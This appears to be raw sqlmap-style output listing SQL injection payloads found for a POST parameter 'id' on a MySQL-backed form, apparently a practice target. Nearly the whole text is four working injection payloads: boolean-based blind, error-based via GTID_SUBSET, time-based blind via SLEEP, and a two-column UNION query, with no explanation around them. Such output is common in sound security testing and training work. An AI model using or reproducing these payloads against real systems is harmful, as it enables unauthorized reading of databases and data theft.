 ---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (1646=1646) THEN 1 ELSE (SELECT 2203 UNION SELECT 6026) END))&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x71787a7071,(SELECT (ELT(5107=5107,1))),0x716a7a6b71),5107)&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2072 FROM (SELECT(SLEEP(5)))cTRF)&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x71787a7071,0x7a4a5863506b4e6d694c6976716561535573696f625146496564716
69434350674257737a4d57,0x716a7a6b71)-- -&Submit=Submit
---